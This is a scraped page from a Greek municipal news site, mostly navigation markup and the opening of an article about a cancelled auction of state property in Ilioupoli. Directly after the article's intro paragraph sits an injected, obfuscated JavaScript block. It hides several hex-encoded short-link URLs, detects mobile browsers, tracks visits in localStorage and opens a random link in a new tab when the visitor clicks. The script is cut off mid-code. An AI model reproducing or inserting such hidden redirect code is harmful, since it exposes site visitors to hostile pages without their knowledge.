      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/dimos" class="pathway">ΔΗΜΟΣ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Ματαίωση πλειστηριασμού ακινήτου του Δημοσίου μετά από παρέμβαση του Δημάρχου Ηλιούπολης</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/dimos/7436-ματαίωση-πλειστηριασμού-ακινήτου-του-δημοσίου-μετά-από-παρέμβαση-του-δημάρχου-ηλιούπολης" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/dimos/7436-ματαίωση-πλειστηριασμού-ακινήτου-του-δημοσίου-μετά-από-παρέμβαση-του-δημάρχου-ηλιούπολης" itemprop="url" title="Ματαίωση πλειστηριασμού ακινήτου του Δημοσίου μετά από παρέμβαση του Δημάρχου Ηλιούπολης">
				Ματαίωση πλειστηριασμού ακινήτου του Δημοσίου μετά από παρέμβαση του Δημάρχου Ηλιούπολης</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-05T17:43:35+00:00">
					05 Ιουλίου 2024          <meta  itemprop="datePublished" content="2024-07-05T17:43:35+00:00" />
          <meta  itemprop="dateModified" content="2024-07-05T17:43:35+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7436-ματαίωση-πλειστηριασμού-ακινήτου-του-δημοσίου-μετά-από-παρέμβαση-του-δημάρχου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/pleistiriasmos-dimosio-ilioupoli.jpg" alt="Ματαίωση πλειστηριασμού ακινήτου του Δημοσίου μετά από παρέμβαση του Δημάρχου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-green" title="Κατηγορία: ">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/dimos/7443-δήμητρα-κορμά-επιστολή-της-προέδρου-του-δημοτικού-συμβουλίου-ηλιούπολης" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Δήμητρα Κορμά: Επιστολή της Προέδρου του Δημοτικού Συμβουλίου Ηλιούπολης</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/dimos/7433-δήμος-ηλιούπολης-οδηγίες-προφύλαξης-για-τα-έκτακτα-καιρικά-φαινόμενα" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Δήμος Ηλιούπολης: Οδηγίες προφύλαξης για τα έκτακτα καιρικά φαινόμενα</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/dimos/7436-ματαίωση-πλειστηριασμού-ακινήτου-του-δημοσίου-μετά-από-παρέμβαση-του-δημάρχου-ηλιούπολης?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=b40c37a63ebfec44c485ef684ebba3d0563f987c" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p>Μετά από ισχυρή παρέμβαση του <strong>Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου,</strong> την Πέμπτη 4 Ιουλίου 2024 ματαιώθηκε προγραμματισμένος <strong>ηλεκτρονικός πλειστηριασμός ακινήτου του Δημοσίου</strong> επί των οδών Σοφοκλή Βενιζέλου 61 &amp; Φαρμακίδου 2 (πλ. 25ης Μαρτίου) στην Ηλιούπολη.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 